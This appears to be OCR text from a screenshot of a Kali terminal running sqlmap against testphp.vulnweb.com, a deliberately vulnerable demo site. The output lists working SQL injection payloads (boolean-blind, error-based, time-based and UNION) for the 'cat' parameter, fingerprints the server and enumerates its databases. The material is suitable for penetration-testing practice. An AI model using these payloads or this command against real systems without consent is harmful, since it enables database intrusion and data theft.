 root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:29:22 /2025-12-03/
[08:29:22] [INFO] resuming back-end DBMS 'mysql'
[08:29:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9329=9329
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×71786a6271,(SELECT (ELT(5413=5413,1))),0×7171706a71),5413)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 7798 FROM (SELECT(SLEEP(5)))LTpG)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×71786a6271,0×484c506162647a41495867627155645449696c65784645636b56736156484b50754b555765795579,0×7171706a
71),NULL,NULL-- -
---
[08:29:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[08:29:23] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[08:29:23] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[08:29:23] [WARNING] your sqlmap version is outdated
[*] ending @ 08:29:23 /2025-12-03/
Right Ctrl